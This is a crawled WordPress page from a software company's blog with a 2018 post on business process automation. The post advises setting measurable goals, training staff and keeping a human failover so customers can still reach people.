

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etchasoft.com/blog/lets-take-out-the-phones/
body_size: 11013
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="google-site-verification" content="Lrzn4Kcs6x4xDn_owLd71U6iDUeS8EsruNzKdS9DqxA" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
	
	
	
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/fonts/font-awesome.css" type="text/css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/animate.css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/morphext.css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/magnific-popup.css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/style.css">
<title>Let’s Take Out the Phones! &#8211; Etchasoft</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Etchasoft &raquo; Feed" href="https://etchasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Etchasoft &raquo; Comments Feed" href="https://etchasoft.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/etchasoft.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://etchasoft.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='/wp-content/themes/wp-etchasoft/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://etchasoft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://etchasoft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://etchasoft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://etchasoft.com/wp-json/wp/v2/posts/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://etchasoft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://etchasoft.com/blog/lets-take-out-the-phones/" />
<link rel='shortlink' href='https://etchasoft.com/?p=283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://etchasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetchasoft.com%2Fblog%2Flets-take-out-the-phones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://etchasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetchasoft.com%2Fblog%2Flets-take-out-the-phones%2F&#038;format=xml" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <link rel="pingback" href="https://etchasoft.com/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="/wp-content/uploads/2019/11/cropped-Etchasoft-Logo-e-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2019/11/cropped-Etchasoft-Logo-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/11/cropped-Etchasoft-Logo-e-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2019/11/cropped-Etchasoft-Logo-e-270x270.png" />

	
	<script src="/wp-content/themes/wp-etchasoft/assets/js/morphext.min.js" type="text/javascript" ></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/isInViewport.jquery.js" type="text/javascript" ></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/owl.carousel.min.js"  type="text/javascript"></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/pace.min.js"  type="text/javascript"></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/jquery.particleground.min.js"  type="text/javascript"></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/jquery.magnific-popup.min.js"  type="text/javascript"></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/custom.js"  type="text/javascript"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101907780-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101907780-1');
</script>

</head>

<body class="post-template post-template-single-etchasoft post-template-single-etchasoft-php single single-post postid-283 single-format-standard has-loading-screen group-blog">
<div id="page-top" class="site page-wrapper">
    	 <div class="loading-screen"></div>
	<header id="masthead" class="fixed-top site-header navbar-static-top   navbar navbar-expand-xl navbar-dark  fixedHeader bg-black   navbar-light" role="banner">
        <div class="container">
            <nav class=" p-0">
                
                                            <a class="site-title navbar-brand" href="https://etchasoft.com/"><img src="/wp-content/themes/wp-etchasoft/assets/img/Etchasoft.png" title="Etchasoft" alt="Etchasoft" /></a>

                    
                
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>

                <div id="main-nav" class="collapse navbar-collapse justify-content-end"><ul id="menu-menu-1" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49 nav-item"><a title="Home" href="https://etchasoft.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 nav-item"><a title="About Us" href="https://etchasoft.com/about-us/" class="nav-link">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-73 nav-item"><a title="What We Do" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-73">What We Do</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-73" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 nav-item"><a title="Court Case Management Systems" href="https://etchasoft.com/what-we-do/court-case-management-systems/" class="dropdown-item">Court Case Management Systems</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410 nav-item"><a title="Custom Software Development" href="https://etchasoft.com/what-we-do/custom-software-development/" class="dropdown-item">Custom Software Development</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a title="Membership &#038; Training Software" href="https://etchasoft.com/what-we-do/membership-training-software/" class="dropdown-item">Membership &#038; Training Software</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812 nav-item"><a title="Mobile Apps" href="https://etchasoft.com/what-we-do/mobile-apps/" class="dropdown-item">Mobile Apps</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 nav-item"><a title="Website Design &#038; Development" href="https://etchasoft.com/what-we-do/website-design-development/" class="dropdown-item">Website Design &#038; Development</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54 nav-item"><a title="Contact Us" href="#footer" class="nav-link">Contact Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239 nav-item"><a title="Blog" href="https://etchasoft.com/blog/" class="nav-link">Blog</a></li>
</ul></div>
            </nav>
        </div>
	</header><!-- #masthead -->
    	<div id="content" class="site-content">
                <section id="primary" class="content-area no-hero">
<div class="breadwrap">
<div class="container">
			<div class="row">
			<div class="col-sm-12">	</div></div></div></div>
<div class="container">
			<div class="row">
			<div class="col-sm-12">
	<h1 class="entry-title">Let’s Take Out the Phones!</h1>		
		</div></div></div>
	
  <main id="main" class="site-main details" role="main">
            <div class="container">
			<div class="row">
			<div class="col-sm-12">
			
	
		</div></div>
				<div class="row">
                <div class="col-sm-12">
		
<article id="post-283" class="post-283 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-thumbnail">
		<img src="/wp-content/uploads/2019/11/3-Let-s-Take-Out-the-Phones.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2019/11/3-Let-s-Take-Out-the-Phones.jpg 640w, /wp-content/uploads/2019/11/3-Let-s-Take-Out-the-Phones-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />	</div>
	<header class="entry-header">
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://etchasoft.com/blog/lets-take-out-the-phones/" rel="bookmark"><time class="entry-date published" datetime="2018-09-05T17:49:16-04:00">September 5, 2018</time></a></span> | <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://etchasoft.com/author/etchasoft/">Etchasoft</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>To fully realize the benefits of automation, executives must set realistic and measurable goals for business process automation (BPA), understand the tools available to ensure a smooth transition and the issues of change management they will face when automating. One approach that works for one organization rarely works for another.</p>
<p><strong>What&rsquo;s the Real Goal of Business Process Automation?</strong></p>
<p>BPA aims to eliminate unnecessary customer-facing processes and replace it with automation in the hopes of increasing productivity and strengthening accountability. Ideally, by adopting automation, businesses want to achieve more without having to spend more in the long run. Many organizations see the investment as worthwhile and rightfully so &#8211; customers are satisfied with the service speed and employees don&rsquo;t feel as overloaded &#8211; compared to when everything had to be done manually.</p>
<p>The reality though is that many organizations who implement automation think that never having phone call inquiries from customers is a winning situation. However, this shouldn&rsquo;t be the focus. Technological advancement can easily become a liability if it diminishes the integrity of a business.</p>
<p>The objective should be to move as many &#8220;transactional&#8221; items over to automation &#8211; approvals, purchases, profile updates, reminders. The real goal should be to free your staff, a limited resource, in order to engage with customers in &#8220;higher value&rdquo; communications, not avoid them. Remember, automation doesn&rsquo;t solve every problem &#8211; weigh the pros and cons first {link to Can You Spare a Pencil blog post} and think very carefully before introducing automation to your customer-facing processes.</p>
<p><strong>When Automation Isn&rsquo;t a Good Idea</strong></p>
<p>Imagine this: You missed your flight and are desperate to get on another flight ASAP and the
airline website is offering little to no help. The first logical step is to call the customer service hotline, but
unfortunately, the automated helpline is not doing anything for your situation and it sounds like there&rsquo;s
no option to speak with a real person either. The airline&rsquo;s &ldquo;customer service support&rdquo; served no support
after all.</p>
<p>The above scenario is a great example on why automation may not be a good idea. When decisions need to be made immediately or special requests are required to assist a customer&rsquo;s unique situation, then dealing with anything other than a real human being can be frustrating.</p>
<p>Voice-prompts and visual-based automation are especially great for straight to the point
transactions, but it can also miss many environmental cues. For example, as promising as self-driving
cars can be, it can also be dangerous as it&rsquo;s been reported to give drivers false confidence, especially
when maneuvering through rough weather conditions.</p>
<p><strong>Best Practices for Implementing Automation</strong></p>
<p>Understanding the actual process you&rsquo;re automating is the key. Have a clear vision of what the end state of the automation will look and behave like. Like many other innovations available out there, the only way to maximize its potential is to have a plan in place to make the best use of the time and resources required to implement automation. Here are three important <strong><em>manual</em></strong> best practices to keep in mind as you integrate automation into your workflows:</p>
<ol>
    <li>
    <p><strong>Define specific automation goals, and measure results on a phased-in approach to adoption.</strong> BPA investments aren&rsquo;t cheap. Unless the investments are well integrated into business workflows and can achieve cost, revenue building, safety or other business goals, they run the risk of being categorized as &ldquo;nonessential&rdquo; when revisited a year or two later. Avoid this by carefully reviewing your business goals and processes and then determining what the payback must be for the automation you invest in. Some important questions to ask are &ldquo;How can this new process improve business production?&rdquo;, &ldquo;How user friendly is this to my customers?&rdquo;, and &ldquo;How will BPA complement my employees&rsquo; skills?&rdquo; Introduce automation in phases so you can measure against the expectation metrics that have been set. </p>
    </li>
    <li>
    <p><strong>Provide adequate training.</strong> Change can be good, but not everyone is comfortable with change, so don&rsquo;t expect 100% compliance at first. Automation can be intimidating at first, and employees should have the proper resources at their disposal to understand what the new process will be and what their revised roles in it will be. The training process will require significant time and effort, so consider this as part of your initial BPA investment. Perfectly designed automation will only work as well as it is adopted by the people who use it.</p>
    </li>
    <li>
    <p><strong>Always have a human failover option for all automation.</strong> Technology is not foolproof &#8211; it can fail. Even if you&rsquo;ve carefully assessed all the possible risks involved, such as security lapses or technological bugs, things can go wrong. A human should be able to intercede when needed, so the company can continue to function if automation is disrupted.</p>
    </li>
    <p>If you align automation with business objectives, get the right people involved, identify the right processes for automation, and start small and grow, you will greatly increase your odds of success.</p>
</ol><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://etchasoft.com/blog/easier-for-who/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://etchasoft.com/wp-content/uploads/2019/11/1-Easier-for-Who-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Easier for Who?</h2></div></div></a><a href="https://etchasoft.com/blog/can-you-spare-a-pencil/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://etchasoft.com/wp-content/uploads/2019/11/2-Can-You-Spare-a-Pencil-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Can You Spare a Pencil?</h2></div></div></a><a href="https://etchasoft.com/blog/bridging-the-communication-gap-between-technology-and-customer-needs/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent 